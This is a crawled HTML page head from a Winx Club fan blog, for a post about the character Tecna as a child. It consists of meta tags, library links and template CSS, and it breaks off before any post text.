

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html
body_size: 38854
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;Tecna cuando era pequeña! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡Tecna cuando era pequeña!' property='og:title'/>
<meta content='https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s640/w_073775a4png.png' property='og:image'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡Tecna cuando era pequeña!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s640/w_073775a4png.png' name='twitter:image'/>
<meta content='¡Tecna cuando era pequeña!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;Tecna cuando era pequeña!","url":"https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/4824737583157064288/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s640/w_073775a4png.png' rel='image_src'/>
<meta content='https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html' property='og:url'/>
<meta content='¡Tecna cuando era pequeña!' property='og:title'/>
<meta content='WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/w1200-h630-p-k-no-nu/w_073775a4png.png' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
